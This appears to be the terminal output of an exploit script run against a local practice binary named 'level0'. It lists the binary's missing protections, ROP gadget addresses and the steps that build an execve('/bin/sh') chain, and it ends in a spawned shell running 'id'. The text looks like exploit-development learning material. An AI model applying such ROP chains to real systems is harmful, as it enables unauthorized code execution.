 tao@kali:~/shellcode$ ./exploit.py
[*] '/home/tao/shellcode/level0'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Loaded cached gadgets for '/home/tao/shellcode/level0'
[*] /bin/sh : 0x80ca660
[*] pop edx : 0x80525c6
[*] pop eax : 0x806b893
[*] mov dword ptr [edx], eax : 0x8079191
[*] pop edx, pop ecx, pop ebx : 0x80525ec
[*] int 0x80 : 0x80487bd
[+] Write /bin into .data ok!
[+] Write /sh\x00 into .data ok!
[+] Setting register values -> eax: 0xb , ebx : '/bin/sh\x00' , ecx : 0x0 , edx : 0x0
[+] Forming final payload!
[+] Starting local process '/home/tao/shellcode/level0': pid 22744
22744
[*] Switching to interactive mode
[+] What's your name? [+] Bet you can't ROP me, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ id
uid=1000(tao) gid=1000(tao) groups=1000(tao),0(root),124(kismet)
$